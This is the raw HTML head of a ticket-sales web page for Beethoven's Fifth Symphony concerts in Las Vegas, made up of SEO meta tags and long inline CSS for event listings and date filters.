

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://concerts.vegas/tickets/beethovens-fifth-symphony/
body_size: 40005
content:
<!doctype html>

<html lang="en-US">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">

    <link rel="preload" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Bold.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Light.woff2" as="font" type="font/woff2" crossorigin>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beethoven&#039;s Fifth Symphony Las Vegas Tickets</title>
	<meta name="description" content="Tickets for all Beethoven&#039;s Fifth Symphony shows in Las Vegas are on sale now. Choose the best seats. Buy tickets today and save! | Las Vegas Concerts 2025/2026" />
	<link rel="canonical" href="https://concerts.vegas/tickets/beethovens-fifth-symphony/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beethoven&#039;s Fifth Symphony Las Vegas Tickets" />
	<meta property="og:description" content="Tickets for all Beethoven&#039;s Fifth Symphony shows in Las Vegas are on sale now. Choose the best seats. Buy tickets today and save! | Las Vegas Concerts 2025/2026" />
	<meta property="og:url" content="https://concerts.vegas/tickets/beethovens-fifth-symphony/" />
	<meta property="og:site_name" content="Concerts.Vegas" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


    <style>
        .top-image {
            width: 100%;
            height: fit-content;
            position: relative;
            background-position: center center;
            background-repeat: no-repeat;
            background-size: cover;
            padding: 30px 25px;
            padding-bottom: 0;
        }

        .gradient-mask {
            background: linear-gradient(0deg, #000 5%, #0000 115%);
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            z-index: 2;
        }

        .top-block {
            display: flex;
            width: 100%;
            max-width: 1200px;
            margin: auto;
            flex-wrap: wrap;
            justify-content: space-between;
            align-content: center;
            z-index: 5;
            position: relative;
        }

        .top-picture {
            width: 15%;
            margin-right: 15px;
        }

        .top-picture>img {
            border: 1px solid var(--iwb-element-primary-color);
            border-radius: 5px;
            display: block;
            margin-left: auto;
            box-shadow: 0 0 8px #00000040;
        }

        .top-text {
            width: calc(100% - 240px);
        }

        .anchor-bar {
            width: 100%;
            display: flex;
            flex-wrap: wrap;
        }

        .anchor {
            text-transform: uppercase;
            letter-spacing: 1px;
            background: #f00;
            color: #000;
            margin-right: 25px;
            padding: 15px 55px;
            min-width: 150px;
            text-align: center;
            text-transform: uppercase;
            font-size: 15px;
            position: relative;
            cursor: pointer;
            padding-right: 35px;
            border-radius: 5px;
        }

        .anchor:hover {
            text-decoration: underline;
        }

        .anchor>img {
            position: absolute;
            left: 13px;
            top: 9px;
            width: 30px;
        }

        .top-text>h1 {
            margin: 0;
            color: #000;
            text-transform: uppercase;
            font-size: 39px;
            font-weight: 300;
            line-height: 42px;
        }

        h1>strong {
            font-weight: 600;
        }

        .h1-subtitle {
            color: var(--iwb-element-primary-color);
            font-size: 14px;
            margin: 1vh 0;
            font-weight: 600;
        }

        .descritpion {
            color: #000;
            font-size: 16px;
            margin-bottom: 2vh;
            line-height: 22px;
            font-weight: 300;
        }

        .other-links {
            display: flex;
        }

        a.other-link-button {
            background: transparent;
            padding: 10px 25px;
            margin-right: 20px;
            color: #000;
            text-decoration: none;
            border-radius: 3px;
            font-weight: 500;
            text-transform: uppercase;
            font-size: 15px;
            border: 1px solid var(--iwb-element-primary-color);
            letter-spacing: 1px;
            transition: .3s ease;
        }

        a.other-link-button:hover {
            background: var(--iwb-element-primary-color);
        }

        .tickets-block>h2 {
            margin: 0;
            color: #000;
            font-size: 4vh;
            line-height: 1.2;
            font-weight: 500;
            text-transform: uppercase;
        }

        .s-anc {
            display: flex;
            flex-wrap: wrap;
        }

        .anc {
            position: relative;
            padding: 0px 15px;
            height: 40px;
            padding-left: 40px;
            line-height: 40px;
            color: #000;
            transition: .3s ease;
            font-size: 16px;
            cursor: pointer;
            font-weight: 500;
            width: fit-content;
            background: #fff0;
            border-radius: 5px;
            margin-right: 20px;
            margin-bottom: 10px;
        }

        .anc>img {
            position: absolute;
            left: 4px;
            top: 50%;
            transform: translateY(-50%);
            padding: 2px;
        }

        .anc:hover {
            background: #fff2;
        }

        .map-block {
            background: #f3f3f3;
            padding: 45px 15px;
            position: relative;
            padding-top: 15px
        }

        .map-block>h4 {
            margin: 0;
            color: #000;
            text-align: center;
            font-size: 26px;
            text-transform: uppercase;
        }

        .ancb {
            display: flex;
            flex-wrap: wrap;
        }

        .map-block>iframe {
            display: block;
            margin: 25px auto;
            width: 100%;
            height: 480px;
            border-radius: 10px;
            max-width: 1200px;
        }

        .wrapper {
            padding-top: 0px !important;
        }

        .s-anc {
            display: flex;
            flex-wrap: wrap;
            width: 100%;
            max-width: 1200px;
        }

        .anc,
        .anc-link {
            position: relative;
            padding: 0px 15px;
            height: 38px;
            padding-left: 40px;
            line-height: 40px;
            color: #000 !important;
            transition: .3s ease;
            font-size: 15px;
            cursor: pointer;
            font-weight: 500;
            background: #fff;
            border-radius: 5px;
            margin-right: 10px;
            margin-bottom: 10px;
            width: 200px;
            display: -webkit-inline-box;
            overflow: hidden;
            -webkit-line-clamp: 1;
            -webkit-box-orient: vertical;
            text-decoration: none;
            box-shadow: 0 0 20px 0px var(--iwb-element-primary-color-shadow);
        }

        .anc:hover,
        .anc-link:hover {
            box-shadow: 0 0 4px 0px var(--iwb-element-primary-color);
        }

        .anc>img,
        .anc-link>img,
        .anc-link>svg,
        .anc>svg {
            position: absolute;
            left: 4px;
            top: 50%;
            transform: translateY(-50%);
        }

        .s-anc path {
            stroke-width: 1.5px;
            stroke: var(--iwb-element-primary-color);
        }

        @media(max-width:1024px) {
            .top-picture {
                display: none;
            }
        }

        @media(max-width:960px) {
            .top-block {
                flex-wrap: wrap;
                flex-direction: column-reverse;
                justify-content: left;
                align-content: baseline;
            }

            .top-block>div {
                width: 100%;
                margin-top: 20px;
            }

            .top-block>div:last-child {
                max-width: 350px;
            }
        }

        @media(max-width:700px) {
            .h1-subtitle {
                font-size: 14px;
                margin-bottom: 15px;
            }

            .anchors-block {
                display: none;
            }
        }

        @media (max-width: 650px) {
            .h2-subtitle {
                color: var(--iwb-element-primary-color);
                text-transform: uppercase;
                font-size: 14px !important;
                letter-spacing: 0px !important;
                font-weight: 500;
                width: 100%;
                line-height: 18px;
                margin-bottom: 5px;
            }

            .anchors-block>a {
                min-width: 51%;
                margin: auto;
                margin-top: 20px;
                width: 100%;
            }
        }

        @media (max-width: 550px) {

            .anc,
            .anc-link {
                width: 100%;
                height: 42px;
            }

            .top-image {
                padding-bottom: 0;
            }

            .top-text>h1 {
                font-size: 24px !important;
                line-height: 28px;
            }

            .s-anc {
                display: none;
            }

            .descritpion {
                display: none;
            }

            .top-text>h1 {
                text-align: center;
            }

            .h2-subtitle {
                display: none !important;
            }

            .upcoming {
                display: none;
            }
        }
    </style>

    <style>
        .wrapper {
            background: #f3f3f3;
            padding: 10px 25px;
            position: relative;
            padding-top: 0px;
        }

        .h2-subtitle {
            color: var(--iwb-element-primary-color);
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 600;
            width: 100%;
        }

        .tickets-block {
            width: 100%;
            max-width: 1200px;
            margin: auto;
        }

        .h2-block {
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            align-items: flex-end;
            padding: 0;
            margin: 0;
        }

        .from-price {
            margin-left: auto;
            font-size: 14px;
            font-weight: 500;
            margin-right: 15px !important;
        }

        .week {
            text-transform: uppercase;
            font-size: 13px;
            font-weight: 600;
            border: 1px solid;
            text-align: center;
            width: fit-content;
            padding: 0px 10px;
            margin: auto;
        }

        .time {
            text-align: center;
        }

        .upcoming {
            color: #000;
            font-size: 15px;
            line-height: 40px;
            margin-right: 5px;
        }

        .h2-block>h1,
        .h2-block>h2,
        .h2-block>h3,
        .h2-block>h4,
        .h2-block>h5,
        .h2-block>h6 {
            color: #000;
            font-size: 22px;
            margin: 0;
            margin-right: auto;
        }

        .dates-list {
            margin: 20px 0;
            width: 100%;
            padding: 0;
            color: #000;
            font-weight: 600;
        }

        .date-row {
            display: flex;
            width: 100%;
            align-items: center;
            padding: 12px;
            transition: .3s ease;
            background: #fff;
            box-shadow: 0 0 20px #00000010;
            border-radius: 20px;
            margin-top: 12px;
            padding-right: 26px;
        }

        .date-zone {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            width: 110px;
            min-width: 110px;
            height: 110px;
            margin-right: 16px;
            background: #e4e4e4;
            color: #000;
            border-radius: 7px;
        }

        .date-zone .d-month {
            font-size: 20px;
            font-weight: 600;
            text-transform: uppercase;
            line-height: 19px;
        }

        .date-zone .d-day {
            font-size: 37px;
            font-weight: 600;
            margin-left: -2px;
            color: #000;
            letter-spacing: -2px;
            line-height: 34px;
        }

        .date-zone .d-year {
            font-size: 16px;
            line-height: 21px;
            font-weight: 600;
        }

        @media (max-width: 960px) {
            .date-zone {
                position: absolute;
                top: 12px;
                left: 12px;
                width: 130px;
                height: 130px;
                justify-content: start;
                padding: 15px;
            }

            .time-performer {
                position: absolute;
                left: 78px;
                top: 108px;
                transform: translateX(-50%);
                margin: 0 !important;
                width: 90px;
                text-align: center;
                justify-content: center;
            }

            .time.time-performer {
                font-weight: 600;
            }
        }

        @media (max-width: 550px) {
            .venue.venue-performer {
                padding-left: 0;
            }

            .location.location-performer.is-mobile {
                display: block;
                font-size: 12px;
                margin-top: 6px;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 15px;
                overflow: hidden;
            }

            .date-zone {
                position: static;
                width: 90px;
                min-width: 90px;
                height: 90px;
                justify-content: center;
                padding: 4px;
                border: none;
                text-align: center;
                font-weight: 600 !important;
                text-transform: uppercase;
                line-height: 1;
            }

            .time-performer {
                transform: translateX(0);
                top: auto;
                bottom: 14px;
                left: 190px;
                position: absolute;
                bottom: 12px;
                left: 175px;
                border: 1px solid #000;
                padding: 0px 10px;
                font-size: 15px !important;
                font-weight: 500;
                color: #000;
            }
        }

        .date {
            text-align: center;
            font-weight: 600;
            text-transform: uppercase;
            line-height: 1;
        }

        .day {
            font-size: 36px;
            font-weight: 500;
            margin-left: -2px;
            color: var(--iwb-element-primary-color);
            letter-spacing: -2px;
            line-height: 34px;

        }

        .month {
            font-weight: 600;
            font-size: 17px;
            color: #000;
        }

        .year {
            font-size: 16px;
            line-height: 21px;
        }

        .time {
            font-size: 20px;
            min-width: fit-content;
            font-weight: 500;
        }

        .date-row>a {
            color: #fff !important;
            background: var(--iwb-element-primary-color);
            text-decoration: none;
            padding: 12px;
            border-radius: 10px;
            display: block;
            min-width: 180px;
            text-transform: uppercase;
            transition: .3s ease;
            text-align: center;
            font-size: 14px;
            font-weight: 600;
            letter-spacing: 2px;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .date-row>a:hover {
            color: var(--iwb-element-primary-color) !important;
            background: #fff;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .date-desc {
            font-weight: 400;
            font-size: 14px;
            color: #000000 !important;
            margin-top: 7px;
        }

        .venue>a {
            color: #fff;
        }

        .date-row>div {
            margin-right: 16px;
            max-width: 430px;
        }

        span.location {
            display: block;
            font-size: 14px;
            color: #000;
            margin-top: 10px;
            font-weight: 300;
        }

        .location>img {
            width: 10px;
        }

        .sched-anc {
            position: absolute;
            top: -50px;
        }

        .ldm {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #f000;
            padding: 12px 50px;
            border-radius: 10px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
            font-weight: 600;
            font-size: 15px;
        }

        .ldm:hover {
            color: #000 !important;
            background: var(--iwb-element-primary-color);
            border: 1px solid var(--iwb-element-primary-color);
        }

        span.load-anim {
            opacity: 0;
            position: absolute;
            width: 20px;
            height: 20px;
            border: 2px dotted #fff;
            border-radius: 20px;
            left: calc(50% - 10px);
            top: calc(50% - 10px);
            animation: 3s loading linear infinite;
            transition: .3s ease;
        }

        .gsb-show-more {
            transition: all 0.3s ease;
            display: flex;
            flex-direction: column;
            color: #0437a0;
            text-align: center;
            text-decoration: none;
            margin: 20px auto 0;
            min-width: 200px;
            min-height: 55px;
            padding: 0px 50px 20px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            font-size: 14px;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .gsb-show-more svg path {
            transition: all 0.3s ease;
            fill: #0437a0;
            stroke: #0437a0;
            stroke-width: 20;
        }

        .gsb-show-more:hover {
            padding: 5px 50px 15px;
            opacity: 0.9;
        }

        .gsb-loading {
            transition: all 0.3s ease;
            opacity: 1;
            position: absolute;
            width: 20px;
            height: 20px;
            border: 2px dotted #777;
            border-radius: 20px;
            left: calc(50% - 10px);
            top: calc(50% - 10px);
            animation: 3s loading linear infinite;
        }

        .gsb-textnode {
            font-weight: 600;
        }

        .img-wrp {
            position: relative;
        }

        span.img-wrp::after {
            content: 'Meet & Greet';
            position: absolute;
            left: 0;
            bottom: 0;
            background: #f00;
            width: 100%;
            text-align: center;
            color: #fff;
            text-transform: uppercase;
            font-size: 12px;
            padding: 1px 0px;
        }

        .date-row>img,
        .date-row>span.img-wrp {
            display: flex;
            width: 110px;
            height: 110px;
            object-fit: cover;
            object-position: center;
            overflow: hidden;
            margin-right: 22px;
            min-width: 70px;
            border-radius: 15px;
            border: 1px solid #ccc;
        }

        @keyframes loading {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        a.ldm-link {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #f000;
            padding: 12px 50px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
            text-decoration: none;
            display: block;
        }

        a.ldm-link:hover {
            background: var(--iwb-element-primary-color);
            color: #fff;
        }

        .week {
            border-radius: 3px;
        }

        @media(max-width:960px) {
            .h2-block {
                flex-wrap: wrap;
            }

            .h2-block>h1,
            .h2-block>h2,
            .h2-block>h3,
            .h2-block>h4,
            .h2-block>h5,
            .h2-block>h6 {
                width: 100%;
            }

            .fltr-btn {
                margin-left: 0 !important;
            }

            .week {
                display: none;
            }

            .from-price {
                display: none;
            }

            .h2-block {
                padding: 0;
                margin-bottom: 15px;
            }

            .date-row {
                flex-direction: column;
                align-items: flex-start;
                position: relative;
                padding-left: 125px;
            }

            .date-desc {
                color: #000;
            }

            .date-desc a {
                color: #000 !important;
            }

            .day {
                display: flex;
                font-size: 16px !important;
                letter-spacing: 0;
                line-height: 1;
            }

            .month {
                display: flex;
                font-size: 16px !important;
                color: var(--iwb-element-primary-color);
            }

            .year {
                display: flex;
                font-size: 16px !important;

                line-height: 15px;

            }

            .date {
                display: inline-flex;
                font-size: 16px !important;
                margin: 0 !important;
            }

            .time {
                display: inline-flex;
                font-size: 16px !important;
                color: #000;
                border: 1px solid #000;
                border-radius: 3px;
                padding: 0 5px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                position: absolute;
                left: 0px;
                top: 0;
                border-radius: 0;
                width: 172px;
                height: 100%;
                object-fit: cover;
                object-position: center;
                margin-left: 0;
                background: #000;
            }

            .date-row {
                display: block;
                padding: 12px 0;
                padding-left: 188px;
                border: none;
                margin-bottom: 30px;
                background: #fff;
                overflow: hidden;
                min-height: 152px;
                border-radius: 10px;
                color: #000 !important;
            }

            .date-row>a {
                width: fit-content;
                padding: 7px 25px;
                font-size: 15px;
                margin: 0;
            }

            .date>div {
                margin: 0 3px;
                margin-bottom: 10px;
            }

            .venue {
                margin-bottom: 12px;
                color: #000;
                font-size: 18px;
                font-weight: 600;
                width: 100%;
            }

            .venue>a {
                color: #000 !important;
            }

            span.location {
                color: #000;
            }

            .dates-list {
                margin: 35px 0;
                width: 100%;
                padding: 0;
                color: #000;
            }
        }

        @media(max-width:724px) {
            .tickets-block:not(.tcks) {
                padding: 0 !important;
            }

            div#city-filter {
                margin: 10px 0 !important;
            }

            input#city-search-inp {
                width: 100% !important;
            }

            .fltr-btn {
                margin-left: 0 !important;
            }
        }

        @media(max-width:550px) {

            .h2-block>* {
                text-align: center;
                width: 100%;
                margin-left: auto;
                margin-right: auto;
            }

            .h2-block>h2 {
                text-align: left;
                margin-bottom: 10px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: none;
            }

            li.date-row>.time {
                position: absolute;
                bottom: 12px;
                left: 175px;
                border: 1px solid #000;
                padding: 0px 10px;
                font-size: 15px !important;
                font-weight: 500;
                color: #000;
            }


            .time {
                text-align: center;
                display: block;
                font-weight: 500;
                font-size: 19px !important;
                padding: 0;
            }

            .date-row>a {
                position: absolute;
                right: 0px;
                left: auto;
                top: 0;
                padding: 6px 0;
                width: 50px;
                min-width: auto;
                opacity: 1;
                height: 100%;
                background: #ffffff !important;
                border: none;
                font-weight: 600;
                letter-spacing: 1px;
                overflow: hidden;
                display: block;
                color: #ffffff !important;
            }

            .venue {
                text-align: left;
                margin-bottom: 30px !important;
                width: calc(100% - 102px);
                padding-left: 15px;
            }

            .venue>div:first-child {
                color: #000 !important;
                font-size: 16px;
                font-weight: 600;
                overflow: hidden;
                max-height: 36px;
                line-height: 18px;
            }

            .venue>div:first-child a {
                color: #000;
            }

            .date-desc {
                margin: 0;
                color: #000 !important;
                font-weight: 400;
                font-size: 14px;
                margin-top: 3px;
            }

            .date-desc a {
                color: #000 !important;
                text-decoration: underline 1px dotted !important;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 20px;
                overflow: hidden;
            }

            span.location {
                font-weight: 400;
                font-size: 12px;
                margin-top: 3px;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 15px;
                overflow: hidden;
            }

            li.date-row {
                margin-bottom: 7px;
                padding: 12px;
                display: flex;
                flex-direction: row;
                min-height: 0px;
                padding-right: 50px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: none;
            }

            .date-row>a::after {
                content: '❯';
                position: absolute;
                color: var(--iwb-element-primary-color);
                font-size: 25px;
                width: 100%;
                left: 0;
                top: calc(50% - 20px);
                height: 38px;
                text-align: center;
            }

            .month {
                text-align: center;
                width: 100%;
                color: #000;
                font-weight: 600;
                margin-bottom: 0 !important;
                text-transform: uppercase;
                display: block;
                margin-left: 0 !important;
                font-size: 20px !important;
            }

            .day {
                display: block;
                width: 100%;
                text-align: center;
                color: #000;
                font-weight: 600;
                margin-bottom: 0px !important;
                margin-left: 0 !important;
                font-size: 33px !important;
                line-height: 30px;
            }

            .year {
                text-align: center;
                width: 100%;
                display: block;
                font-weight: 400;
                font-size: 16px !important;
                margin: 0 !important;
            }

            .week {
                bottom: 12px;
                display: block;
                font-weight: 400;
                text-transform: uppercase;
                font-size: 15px;
                text-align: center;
                border: 1px solid #000;
                color: #000;
                background: #fff;
                line-height: 16px;
                position: absolute;
                left: 113px;
                margin: 0 !important;
                padding: 3px 0px;
                width: 57px;
                letter-spacing: 0px;
            }

            .date {
                display: block;
                align-self: center;
                padding: 10px;
                border: none;
                width: 90px;
                height: 90px;
                background: #00000017;
                border-radius: 5px;
            }
        }

        @media(max-width:350px) {

            span.location {
                display: none;
            }

        }

        .date-row-gen {
            display: flex;
            color: var(--iwb-element-primary-color);
            text-transform: uppercase;
            font-weight: 600;
            font-size: 15px;
            margin: auto;
            margin-top: 20px;
            cursor: default;
            width: calc(100% - 90px);
        }

        span.location>a {
            text-decoration: underline dotted 1px #000;
            color: #000 !important;
        }

        .date-row-gen>div {
            min-width: 110px;
        }

        ul.dates-list {
            margin-top: 0;
        }

        .date-desc>a {
            color: #000 !important;
            text-decoration: underline dotted;
        }

        .ldm {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #fff;
            padding: 12px 50px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .ldm:hover {
            color: #fff !important;
            background: var(--iwb-element-primary-color);
        }

        .time {
            width: 85px;
        }

        @media (max-width:960px) {
            span.addr-row {
                display: none;
            }

            .time {
                width: auto;
            }

            .date-row-gen {
                display: none;
            }

            span.location>a {
                text-decoration: underline dotted 1px #000;
                color: #000 !important;
            }
        }

        @media(max-width:700px) {
            .h2-block>h2 {
                font-size: 18px;
            }
        }

        @media(max-width:550px) {
            .date-desc>a {
                color: #000 !important;
                text-decoration: underline dotted;
            }

            .date-row>a:hover {
                color: #fff !important;
                background: #00cccd;
            }
        }

        @media(max-width:500px) {
            .h2-block>h2 {
                font-size: 18px;
                line-height: 26px;
            }

            .venue {
                font-size: 20px !important;
            }
        }

        .tickets-block * {
            user-select: none;
        }

        .loader-anim {
            position: fixed;
            left: calc(50% - 80px);
            top: 35%;
            background: var(--iwb-element-primary-color);
            z-index: 999999999999;
            width: 160px;
            height: 160px;
            border-radius: 20px;
            display: flex;
            justify-content: center;
            align-items: center;
            transition: .2s ease;
            transform: scale(1);
            box-shadow: 0px 0px 8px 0px #00000040;
        }

        .hidden-loader {
            transform: scale(0);
        }

        .loader-anim>svg {
            transform: scale(1.2);
        }

        .fltr-btn {
            color: #000000;
            border-radius: 7px;
            padding: 4px 10px;
            font-size: 13px;
            margin-right: 15px;
            margin-bottom: 4px;
            background: #fff;
            cursor: pointer;
            transition: .3s ease;
            font-weight: 600;
            width: 220px;
            border: 2px solid var(--iwb-element-primary-color);
            position: relative;
        }

        .fltr-btn::after {
            content: '';
            position: absolute;
            right: 10px;
            top: 9px;
            width: 8px;
            height: 8px;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            transform: rotate(315deg);
        }

        .calendars-w,
        .calendars-w-v {
            position: absolute;
            width: 550px;
            top: calc(100% + 15px);
            background: #ffffff66;
            right: 0%;
            transition: .2s cubic-bezier(0.18, 0.89, 0.32, 1.28);
            border-radius: 10px;
            opacity: 0;
            transform: scale(0);
            padding: 4px 10px;
            font-weight: 500;
            font-size: 13px;
            letter-spacing: 1px;
            text-transform: uppercase;
            z-index: 50;
            backdrop-filter: blur(40px);
            -webkit-backdrop-filter: blur(40px);
            box-shadow: 0 0 20px #00000073;
        }

        .calendars-w-v {
            left: 0%;
            right: auto;
        }

        .fltr-opened~.calendars-w,
        .fltr-opened~.calendars-w-v {
            opacity: 1;
            transform: scale(1);
        }

        div#calendars,
        div#calendars-v {
            color: #000;
            padding: 10px;
            width: 100%;
            height: 100%;
        }

        .calendar-header {
            display: flex;
            justify-content: space-between;
            padding: 5px 0;
        }

        .calendar-body {
            display: flex;
            justify-content: space-between;
        }

        .control-prev {
            position: absolute;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            width: 10px;
            height: 10px;
            transform: rotate(45deg);
            top: 26px;
            left: 26px;
            cursor: pointer;
        }

        .control-next {
            position: absolute;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            width: 10px;
            height: 10px;
            transform: rotate(-135deg);
            top: 26px;
            right: 26px;
            cursor: pointer;
        }

        .calendar-head {
            width: 245px;
            text-align: center;
            font-weight: 600;
            letter-spacing: 0;
            text-transform: none;
            font-size: 17px;
        }

        .calendar-first,
        .calendar-second {
            display: flex;
            flex-wrap: wrap;
            width: 245px;
            align-content: baseline;
        }

        .calendar-first>div,
        .calendar-second>div {
            font-size: 11px;
            width: 35px;
            height: 35px;
            text-align: center;
            line-height: 33px;
            font-weight: 600;
            letter-spacing: 0px;
        }

        .dn {
            color: white;
            background: var(--iwb-element-primary-color);
            line-height: 33px !important;
            height: 32px !important;
        }

        .day-char,
        .disabled-day-char {
            font-size: 13px !important;
            font-weight: 600 !important;
            color: #000;
            border-radius: 100%;
            border: 1px solid #ff000000;
        }

        .disabled-day-char {
            color: #a6a6a6;
        }

        .day-char:hover {
            border-radius: 100%;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .dn:first-child {
            border-radius: 0;
        }

        .dn:nth-child(7) {
            border-radius: 0;
        }

        .day-char.char-selected {
            background: var(--iwb-element-primary-color);
            color: #fff;
            border-color: var(--iwb-element-primary-color);
            position: relative;
        }

        .day-char.char-ranged {
            position: relative;
        }

        .day-char.char-ranged::after {
            content: '';
            width: 35px;
            height: 100%;
            position: absolute;
            left: 0;
            z-index: -1;
            background: var(--iwb-element-primary-color-shadow);
        }

        .day-char.sel-1::after {
            content: '';
            width: 20px;
            height: 100%;
            background: var(--iwb-element-primary-color-shadow);
            position: absolute;
            left: 15px;
            z-index: -1;
        }

        .day-char.sel-2::after {
            content: '';
            width: 17px;
            height: 100%;
            background: var(--iwb-element-primary-color-shadow);
            position: absolute;
            left: 0;
            z-index: -1;
        }

        .button-pnl,
        .button-pnl-v {
            display: flex;
            justify-content: flex-end;
            margin-bottom: 6px;
        }

        .clear-fltr,
        .clear-fltr-v {
            color: var(--iwb-element-primary-color);
            border: 1px solid var(--iwb-element-primary-color);
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
        }

        .reset-fltr,
        .reset-fltr-v {
            color: #f00;
            border: 1px solid #f00;
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
            margin-right: auto;
        }

        .apply-fltr,
        .apply-fltr-v {
            color: white;
            border: 1px solid var(--iwb-element-primary-color);
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
            background: var(--iwb-element-primary-color);
            margin-left: 7px;
        }

        @keyframes picked {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(.8);
            }

            100% {
                transform: scale(1);
            }
        }

        .day-char.char-selected:not(.sel-1):not(.sel-2) {
            animation: .2s picked linear;
        }

        div#city-filter {
            margin-left: auto;
            margin-right: 6px;
            margin-bottom: 4px;
            position: relative;
            transition: 0.3s ease;
            border-radius: 7px;
            color: #000;
        }

        #city-filter>input::placeholder {
            color: #000;
        }

        input#city-search-inp {
            background: #fff;
            border: 2px solid var(--iwb-element-primary-color);
            border-radius: 7px;
            color: #000000 !important;
            height: 31px;
            width: 170px;
            font-size: 13px;
            padding-right: 10px;
            padding-left: 10px;
            transition: 0.3s ease;
            font-weight: 600;
        }

        input#city-search-inp:focus::-webkit-input-placeholder,
        input#city-search-inp:focus:-ms-input-placeholder,
        input#city-search-inp:focus::-ms-input-placeholder,
        input#city-search-inp:focus::placeholder {
            color: #000000;
        }

        div#cities-list {
            position: absolute;
            background: #fff;
            width: 100%;
            top: calc(100% + 10px);
            border-radius: 8px;
            animation: fadeInCity 0.2s ease;
            display: none;
            z-index: 9999;
            box-shadow: 0 0 8px rgba(0, 0, 0, 0.2196078431);
        }
